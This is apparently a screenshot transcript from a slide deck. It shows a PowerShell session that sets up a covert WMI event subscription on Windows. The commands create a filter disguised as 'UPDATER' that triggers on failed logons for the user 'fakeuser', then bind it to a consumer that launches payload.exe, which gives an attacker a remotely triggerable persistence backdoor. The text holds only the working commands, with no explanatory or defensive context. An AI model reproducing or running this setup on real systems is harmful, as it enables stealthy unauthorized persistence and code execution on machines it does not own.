 PS C:\Windows\system32> $filter = Set-WmiInstance -Namespace root/subscription -Class __EventFilter -Arguments @{EventNa
mespace = 'root\cimv2'; Name = "UPDATER"; Query = "SELECT * FROM __InstanceCreationEvent WITHIN 60 WHERE TargetInstance
ISA 'Win32_NTLogEvent' AND TargetInstance.EventCode = '4625' And TargetInstance.Message Like '%fakeuser%'"; QueryLanguag
e = 'WQL'}
PS C:\Windows\system32> $consumer = Set-WmiInstance -Namespace root/subscription -Class CommandLineEventConsumer -Argume
nts @{Name = "UPDATER"; CommandLineTemplate = "C:\Users\notadmin\Desktop\payload.exe"}
PS C:\Windows\system32> Set-WmiInstance -Namespace root/subscription -Class __FilterToConsumerBinding -Arguments @{Filte
r = $filter; Consumer = $consumer}